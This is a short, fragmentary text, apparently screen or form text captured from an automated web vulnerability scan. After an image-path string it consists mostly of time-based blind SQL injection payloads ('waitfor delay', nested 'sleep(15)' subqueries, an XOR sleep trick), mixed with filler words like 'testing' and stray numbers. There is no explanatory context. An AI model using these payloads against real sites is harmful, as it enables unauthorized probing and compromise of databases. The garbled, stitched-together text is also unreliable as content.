
555-1); waitfor delay '0:0:15' --
testing
T
555-1; waitfor delay '0:0:15' --
testing
T
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
testing
T
5550"XOR(555*if(now()=sysdate(),sleep(15),0))XOR"Z
1
2
3
4